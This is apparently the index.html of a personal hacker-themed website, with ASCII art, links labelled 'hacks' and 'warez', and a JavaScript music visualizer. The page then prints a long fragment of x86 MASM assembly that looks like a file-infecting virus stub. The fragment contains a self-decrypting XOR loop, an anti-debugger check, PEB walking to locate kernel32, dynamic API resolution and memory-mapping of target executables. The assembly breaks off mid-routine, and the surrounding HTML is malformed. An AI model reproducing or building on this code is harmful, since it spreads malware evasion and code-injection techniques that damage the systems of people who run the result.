


==== index.html @ ec07a95d "Update index.html" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <meta name="robots" content="noai, noimageai">
 <title>KJ5CYM</title>
 <link rel="shortcut icon" href="./img/favicon.ico" type="image/x-icon">
<!-- The only know website with the glorious Peter De jong attractor -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <meta name="description" content="">
 <style type="text/css">
  @font-face {
    font-family: "Bitstream Vera Sans Mono";
    font-weight: normal;
    src: url("./r0b0_files/veramono.ttf");
  }
  @font-face {
    font-family: "Bitstream Vera Sans Mono";
    font-weight: bold;
    src: url("./r0b0_files/veramonobold.ttf");
  }
  body,pre,b { font-size: 10pt; line-height: 12pt;
   font-family: "Bitstream Vera Sans Mono", Menlo, "Courier New", Courier, monospace }
  b { font-weight: bold; color:#0F0; background:#000; position:relative; }
  body { width: 50em; margin: 0.5em auto; overflow: hidden; }
  pre { position:relative; }
  a:hover { background:rgba(0,0,0,0.7); text-decoration:none;
            border:1px solid #0F0; margin:-17px; padding:16px;
            position:relative; z-index:1; }
 .c { height:2520pt; overflow:hidden; cursor:default; }
  @media screen and (max-width: 480px) {
   body { width: auto; margin: auto; }
   pre { overflow-x: auto; -webkit-overflow-scrolling: touch; }
  }
  .circle
{
position: absolute;
bottom: 0;
width: 20px;
aspect-ratio: 1/1;
background: #0f0;
box-shadow: 0 0 10px #0f0,
0 0 20px #0f0,
0 0 30px #0f0,
0 0 50px #0f0;
border-radius: 50%;
animation: animate 5s linear forwards;
}
@keyframes animate
{
0%
{
transform: translateY(0);
opacity: 1;
}
50%
{
transform: translateY(0);
opacity: 1;
}
100%
{
transform: translateY(-100vh);
opacity: 0;
}
}
.circle::before
{
content: '';
position: absolute;
top: 100%
width: 50%
height: 100vh;
opacity: 0.5s;
background: linear-gradient(#0f0,transparent);
}
.center {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.left {
  display: block;
  margin-left: none;
  margin-right: auto;
}
.right {
  display: block;
  margin-left: auto;
  margin-right: none;
}
#thefile {
  position: fixed;
  top: 10px;
  left: 10px;
  z-index: 100;
}

#visualizer-container {
  position: fixed;
  bottom: 0; /* Pin to the bottom of the screen */
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  height: 40%;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.1); 
}

#canvas {
  width: 100%;
  height: 100%;
}


audio {
  position: fixed;
  left: 10px;
  bottom: 10px;
  width: 1;
}
img {
    display: inline-block;
}
.top-left-text {
  position: absolute;
  top: 20px; /* Adjust the top distance as needed */
  left: 20px; /* Adjust the left distance as needed */
  font-size: 18px; /* Font size */
  font-family: Arial, sans-serif; /* Font family */
}
.top-right-text {
  position: absolute;
  top: 20px; /* Adjust the top distance as needed */
  right: 20px; /* Adjust the left distance as needed */
  font-size: 18px; /* Font size */
  font-family: Arial, sans-serif; /* Font family */
}
/* Three image containers (use 25% for four, and 50% for two, etc) */
.column {
  padding: 5px;
  display: inline-block;
  margin: 0 auto;
}

/* Clear floats after image containers */
.row::after {
  content: "";
  clear: both;
  display: table;
}
iframe {
            margin: 0;
            padding: 0;
            border: 0;
            width: 100%;
            height: 100%;
        }

.background-iframe {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1; /* Set a lower z-index to move it to the background */
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
}
 -->
 </style>
 <div id="index-container">
  <div id="visualizer-container"><canvas id="canvas"></canvas></div>
<script type="text/javascript" async="" src="./r0b0_files/js"></script></head>
<body bgcolor="#000000" text="#00FF41" link="#44FF44" vlink="#44FF44" alink="#FFFFFF">
  
<div class="c">
    <img src="./img/top.png" alt="logo" width=160 style="float: right; margin: 77px";><pre style="top: -2244pt;">
	<pre>
	                     
						               
									              
												                
																               
																			               
																						           
																								   
	</pre>

	    
	    
                                                               <b style="top: 2244pt;"><a onclick="toggleMusic()"><big>♫</big></a></b>
                                          
                                                             <b style="top: 2244pt;"><a href="./mmm.html"target="_blank">hacks</a></b>
                                          
                                                             <b style="top: 2244pt;"><a href="https://github.com/elr0b0h0b0"target="_blank">warez</a></b>
                                          
                                                            <b style="top: 2244pt;"><a href="mailto:r0b0h0b0@proton.me"target="_blank"style='color: #0F0'>contact</a></b><b style="color: #FFFF00;"><pre>
											    
                                                           .=======.
                                                           [<a>I N R I</a>]
                                                           |       |
                                                  .========'       '========.
                                                  |    _      xxxx      _    |
                                                  |   /_;-.__ / _\  _.-;_\   |
                                                  |      `-._`'`_/'`.-'      |
                                                  '========. `\   /`========='
                                                           |  |  / |
                                                           | /-.(  |
                                                           | \_._\ |
                                                           |  \ \`;|
                                                           |   > |/|
                                                           |  / // |
                                                           |  |//  |
                                                           |  \(\  |
                                                           |   ``  |
                                                           |       |
                                                           |_______|
                                                         <a>JESUS IS LORD</a></pre></b><b style="color: #FF0000;"><pre>
                                                          .-""""""""-.                  
                                                         /            \                 
                                              _         |              |        _     
                                             ( \        |,  .-.  .-.  ,|       / )    
                                              > "=_     | )(__/  \__)( |    _=" <     
                                             (_/"=_"=._ |/     /\     \| _="_="\_)    
                                                   "=._"(_     ^^     _)"_="           
                                                       "=\__|IIIIII|__/="               
                                                       _="| \IIIIII/ |"=_              
                                              _    _.="_="\          /"=_"=._    _    
                                             ( \_="_.="    `--------`    "=._"=_/ )   
                                              > _="                          "=_ <    
                                             (_/                                \_)   </pre></b>
<script>
let audioCtx, analyser, canvas, ctx, dataArray, source;

// Animation function
function lines(){
  let sizeW = Math.random() * 12;
  let e = document.createElement('div');
  e.setAttribute('class','circle');
  document.body.appendChild(e);
  e.style.width = 2+sizeW+'px';
  e.style.left = Math.random() * + innerWidth + 'px';
  setTimeout(function(){
    document.body.removeChild(e)
  },7000);
}
setInterval(lines, 100); // Run animation continuously

function toggleMusic() {
  if (!audioCtx || !audioCtx.state || audioCtx.state === 'closed') {
    audioCtx = new AudioContext();
    analyser = audioCtx.createAnalyser();
    canvas = document.createElement("canvas");

    // Get the #visualizer-container element
    const visualizerContainer = document.getElementById("visualizer-container");

    // Clear any existing content in the container
    visualizerContainer.innerHTML = "";

    // Append the canvas to the #visualizer-container
    visualizerContainer.appendChild(canvas);

    ctx = canvas.getContext("2d");
    canvas.width = visualizerContainer.offsetWidth;  // Set canvas width to container width
    canvas.height = visualizerContainer.offsetHeight;  // Set canvas height to container height

    analyser.fftSize = 256;
    let bufferLength = analyser.frequencyBinCount;
    dataArray = new Uint8Array(bufferLength);
    analyser.connect(audioCtx.destination);
    source = audioCtx.createMediaElementSource(new Audio("./theme.mp3"));
    source.connect(analyser);
    source.mediaElement.play();
    renderFrame();
  } else {
    source.mediaElement.pause();
    audioCtx.close().then(() => {
      // Remove the canvas from the #visualizer-container
      document.getElementById("visualizer-container").removeChild(canvas);
    }).catch((err) => console.error(err));
  }
}
function renderFrame() {
  requestAnimationFrame(renderFrame);
  analyser.getByteFrequencyData(dataArray);
  ctx.clearRect(0, 0, canvas.width, canvas.height);

  let containerWidth = document.getElementById('visualizer-container').offsetWidth;
  let containerHeight = document.getElementById('visualizer-container').offsetHeight;
  let barWidth = (containerWidth / dataArray.length) * 1.0;
  let centerX = containerWidth / 2;
  let scaleFactor = containerHeight / 256; // Adjust this value for scaling

  ctx.fillStyle = "rgba(70, 70, 70, 0.7)";

  let x = centerX - barWidth - 1;
  for (let i = 0; i < dataArray.length / 2; i++) {
    let barHeight = dataArray[i] * scaleFactor;
    ctx.fillRect(x, containerHeight - barHeight, barWidth, barHeight);
    x -= barWidth + 1;
  }

  x = centerX;
  for (let i = 0; i < dataArray.length / 2; i++) {
    let barHeight = dataArray[i] * scaleFactor;
    ctx.fillRect(x, containerHeight - barHeight, barWidth, barHeight);
    x += barWidth + 1;
  }
}
  // JavaScript to conditionally show/hide elements based on screen width
  window.addEventListener('DOMContentLoaded', function () {
    var screenWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

    // Function to toggle visibility based on screen width
    function toggleVisibility() {
      var r0b0Container = document.getElementById('r0b0-container');
      var indexContainer = document.getElementById('index-container');

      if (screenWidth < 1024) { // Adjust the threshold as needed
        r0b0Container.style.display = 'block';
        indexContainer.style.display = 'none';
      } else {
        r0b0Container.style.display = 'block';
        indexContainer.style.display = 'block';
      }
    }

    // Initial toggle on page load
    toggleVisibility();

    // Toggle visibility on window resize
    window.addEventListener('resize', toggleVisibility);
  });
</script>
.386
.model flat, stdcall
option casemap:none

    include \masm32\include\windows.inc
    include \masm32\include\wdm.inc
    include \masm32\include\kernel32.inc
    include \masm32\include\user32.inc
    include .\r0b0h0b0.inc
    includelib \masm32\lib\kernel32.lib

.code

start_of_code:
    call decryptor_get_eip
    decryptor_get_eip:
	pop edx
    sub edx, 5
    push edx ; save it
    push eax
    pop eax
    lea esi, [edx + (data - start_of_code)]
    
    push eax
    pop eax
    ; check for debugger
    ASSUME FS:NOTHING
    mov edx, fs:[30h]
    ASSUME FS:ERROR
    cmp (PEB PTR [edx]).BeingDebugged, 0
    push eax
    pop eax
    nop
    jne end_of_code
    nop 
    cypt_key:
    mov edx, 00000000h
    xor ecx, ecx
    decryptor_loop_b:
    cmp ecx, (end_of_code - data)
    je decryptor_loop_e
    mov al, [esi + ecx]
    xor al, dl
    nop
    mov [esi + ecx], al
    push eax
    pop eax
    inc ecx
    nop
    ror edx, cl
    jmp decryptor_loop_b
    decryptor_loop_e:
    pop eax ; start_of_code address
    mov ebp, esp ; reset ebp
    nop
    lea eax, [eax + (start - start_of_code)]
    jmp eax

PopUp proc

    LOCAL pMem  :DWORD

    push ebx
    push esi
    push edi

    mov pMem, 29

<a>mov</a> <a>esi</a>, <a>pMem</a>

    <a>mov</a> <a>DWORD</a> <a>PTR</a> [<a>esi</a>+0], <a>3527344145</a>
    <a>mov</a> <a>DWORD</a> <a>PTR</a> [<a>esi</a>+4], <a>1053247386</a>
    <a>mov</a> <a>DWORD</a> <a>PTR</a> [<a>esi</a>+8], <a>3139946680</a>
    <a>mov</a> <a>DWORD</a> <a>PTR</a> [<a>esi</a>+12], <a>2011744531</a>
    <a>mov</a> <a>DWORD</a> <a>PTR</a> [<a>esi</a>+16], <a>3925728362</a>
    <a>mov</a> <a>DWORD</a> <a>PTR</a> [<a>esi</a>+20], <a>1185816795</a>
    <a>mov</a> <a>DWORD</a> <a>PTR</a> [<a>esi</a>+24], <a>1387125627</a>

    <a>mov</a> <a>edi</a>, 28
    <a>or</a> <a>ebx</a>, -1

  <a>@@:</a>
    <a>add</a> <a>ebx</a>, 1
    <a>movzx</a> <a>edx</a>, <a>BYTE</a> <a>PTR</a> [<a>PopUp_pad</a>+<a>ebx</a>]
    <a>xor</a> [<a>esi</a>+<a>ebx</a>], <a>dl</a>
    <a>sub</a> <a>edi</a>, 1
    <a>jnz</a> @B

    <a>mov</a> <a>eax</a>, <a>pMem</a>
    <a>mov</a> <a>ecx</a>, 28

    <a>pop</a> <a>edi</a>
    <a>pop</a> <a>esi</a>
    <a>pop</a> <a>ebx</a>

    <a>ret</a>

   <a>.data</a>
   <a>PopUp_pad</a> \
    <a>db</a> <a>97,119,81,183,254,103,165,71,152,172,70,155,97,249,138,71</a>
    <a>db</a> <a>2,236,159,217,245,0,253,46,19,179,197,115</a>
   <a>.code</a>

   <a>PopUp</a> <a>endp</a>

   ; <a>ret</a> : <a>function</a> <a>address</a>
   ; <a>arg1</a>: <a>function</a> <a>name</a>
   ; <a>arg2</a>: <a>STACK_STORAGE</a> <a>struct</a>
   <a>GetProcAddr</a>:
    <a>pop</a> <a>eax</a> ; <a>ret</a>
    <a>nop</a>
    <a>pop</a> <a>ecx</a> ; <a>arg1</a>
    <a>nop</a>
    <a>pop</a> <a>edx</a> ; <a>arg2</a>
    <a>nop</a>
    <a>push</a> <a>eax</a>
    <a>push</a> <a>ecx</a>
    <a>push</a> (<a>STACK_STORAGE</a> <a>PTR</a> [<a>edx</a>]).<a>GetProcAddress_module</a>
    <a>nop</a>
    <a>call</a> (<a>STACK_STORAGE</a> <a>PTR</a> [<a>edx</a>]).<a>GetProcAddress_addr</a>
    <a>pop</a> <a>edx</a>
    <a>nop</a>
    <a>jmp</a> <a>edx</a>

   ; <a>ret</a> : <a>none</a>
   ; <a>arg1</a>: <a>file</a> <a>size</a>
   ; <a>arg2</a>: <a>STACK_STORAGE</a> <a>struct</a>
   <a>MapFileToRAM</a>:
    ; <a>use</a> <a>of</a> <a>offsets</a> <a>on</a> <a>esp</a>, <a>because</a> <a>the</a> <a>arguments</a>
    ; <a>and</a> <a>return</a> <a>address</a> <a>are</a> <a>on</a> <a>the</a> <a>stack</a>
    <a>push</a> [esp + (<a>sizeof</a> <a>DWORD</a> * 2)]
    <a>nop</a>
    <a>lea</a> <a>eax</a>, [<a>ebx</a> + (<a>CreateFileMapping_str</a> - <a>data</a>)]
    <a>nop</a>
    <a>push</a> <a>eax</a>
    <a>call</a> <a>GetProcAddr</a>
    <a>mov</a> <a>edx</a>, [esp + (<a>sizeof</a> <a>DWORD</a> * 2)]
    <a>nop</a>
    <a>mov</a> <a>edx</a>, (<a>STACK_STORAGE</a> <a>PTR</a> [<a>edx</a>]).<a>fileHandle</a>
    <a>nop</a>
    <a>mov</a> <a>ecx</a>, [esp + (<a>sizeof</a> <a>DWORD</a> * 1)]
    <a>nop</a>
    <a>push</a> <a>NULL</a>
    <a>push</a> <a>ecx</a>
    <a>push</a> 0
    <a>push</a> <a>ebx</a>
    <a>nop</a>
    <a>push</a> <a>esi</a>
    <a>push</a> <a>edi</a>
    <a>pop</a> <a>edi</a>
    <a>pop</a> <a>esi</a>
    <a>pop</a> <a>ebx</a>

    <a>push</a> <a>PAGE_READWRITE</a>
    <a>push</a> <a>NULL</a>
    <a>nop</a>
    <a>push</a> <a>edx</a>
    <a>call</a> <a>eax</a> ; <a>CreateFileMapping()</a>
    <a>mov</a> <a>edx</a>, [esp + (<a>sizeof</a> <a>DWORD</a> * 2)]
    <a>mov</a> (<a>STACK_STORAGE</a> <a>PTR</a> [<a>edx</a>]).<a>fileMappingHandle</a>, <a>eax</a>
    <a>nop</a>
    <a>push</a> [esp + (<a>sizeof</a> <a>DWORD</a> * 2)]
    <a>lea</a> <a>eax</a>, [<a>ebx</a> + (<a>MapViewOfFile_str</a> - <a>data</a>)]
    <a>push</a> <a>eax</a>
    <a>call</a> <a>GetProcAddr</a>
    <a>mov</a> <a>edx</a>, [esp + (<a>sizeof</a> <a>DWORD</a> * 2)]
    <a>mov</a> <a>edx</a>, (<a>STACK_STORAGE</a> <a>PTR</a> [<a>edx</a>]).<a>fileMappingHandle</a>
    <a>nop</a>
    <a>push</a> 0
    <a>push</a> 0
    <a>push</a> 0
    <a>nop</a>
    <a>push</a> (<a>FILE_MAP_WRITE</a> or <a>FILE_MAP_READ</a>)
    <a>push</a> <a>edx</a>
    <a>call</a> <a>eax</a> ; <a>MapViewOfFile()</a>
    <a>mov</a> <a>edx</a>, [esp + (<a>sizeof</a> <a>DWORD</a> * 2)]
    <a>mov</a> (<a>STACK_STORAGE</a> <a>PTR</a> [<a>edx</a>]).<a>fileView</a>, <a>eax</a>
    <a>pop</a> <a>edx</a>
    <a>pop</a> <a>ecx</a>
    <a>pop</a> <a>ecx</a>
    <a>jmp</a> <a>edx</a>

   ; <a>ret</a> : <a>none</a>
   ; <a>arg1</a>: <a>STACK_STORAGE</a> <a>struct</a>
   <a>UnmapFileFromRAM</a>:
    <a>push</a> [esp + (<a>sizeof</a> <a>DWORD</a> * 1)]
    <a>nop</a>
    <a>nop</a>
    <a>lea</a> <a>eax</a>, [<a>ebx</a> + (<a>UnmapViewOfFile_str</a> - <a>data</a>)]
    <a>push</a> <a>eax</a>
    <a>call</a> <a>GetProcAddr</a>
    <a>mov</a> <a>edx</a>, [esp + (<a>sizeof</a> <a>DWORD</a> * 1)]
    <a>nop</a>
    <a>push</a> (<a>STACK_STORAGE</a> <a>PTR</a> [<a>edx</a>]).<a>fileView</a>
    <a>nop</a>
    <a>nop</a>
    <a>call</a> <a>eax</a> ; <a>UnmapViewOfFile()</a>
    <a>nop</a>
    <a>push</a> [esp + (<a>sizeof</a> <a>DWORD</a> * 1)]
    <a>nop</a>
    <a>lea</a> <a>eax</a>, [<a>ebx</a> + (<a>CloseHandle_str</a> - <a>data</a>)]
    <a>push</a> <a>eax</a>
    <a>call</a> <a>GetProcAddr</a>
    <a>mov</a> <a>edx</a>, [esp + (<a>sizeof</a> <a>DWORD</a> * 1)]
    <a>nop</a>
    <a>nop</a>
    <a>push</a> (<a>STACK_STORAGE</a> <a>PTR</a> [<a>edx</a>]).<a>fileMappingHandle</a>
    <a>call</a> <a>eax</a> ; <a>CloseHandle()</a>
    <a>pop</a> <a>edx</a>
    <a>pop</a> <a>ecx</a>
    <a>jmp</a> <a>edx</a>

; ret : bool
; arg1: string1
; arg2: string2
; arg3: length
lstrncmp:
    xor esi, esi ; string offset
    nop
    xor eax, eax
    
lstrncmp_loop:
    cmp esi, [esp + (sizeof DWORD * 3)]
    nop
    je lstrncmp_end_equal
    nop
    mov ecx, [esp + (sizeof DWORD * 1)]
    nop
    mov cl, [ecx + esi]
    mov edx, [esp + (sizeof DWORD * 2)]
    nop
    mov dl, [edx + esi]
    nop
    cmp cl, dl
    jne lstrncmp_end_not_equal
    inc esi
    nop
    jmp lstrncmp_loop
    
lstrncmp_end_equal:
    mov al, 1
    nop
    jmp lstrncmp_end
    
lstrncmp_end_not_equal:
    mov al, 0
    nop
    
lstrncmp_end:
    pop edx
    nop
    pop ecx
    pop ecx
    nop
    pop ecx
    nop
    jmp edx

start:
    call get_eip ; get the injected exe env instruction pointer
    push ebx
    push esi
    push edi
    pop edi
    pop esi
    pop ebx

get_eip:
    pop ebx
    ; ebx holds "data section" address
    ; (call instruction + (start label address - data label instruction))
    nop
    sub ebx, (5 + (start - data))
    push ebx ; save it back temporarily
    ; resolve kernel32 base address
    ASSUME FS:NOTHING
    mov edx, fs:[30h] ; get the PEB struct
    nop
    ASSUME FS:ERROR
    ; ->Ldr / get the PEB_LDR_DATA struct
    mov edx, (PEB PTR [edx]).Ldr
    ; ->InMemoryOrderModuleList / gets the loaded modules linked list
    lea edx, (PEB_LDR_DATA PTR [edx]).InMemoryOrderModuleList
    nop
    ; loop through the linked list until we match with "KERNEL32.DLL"
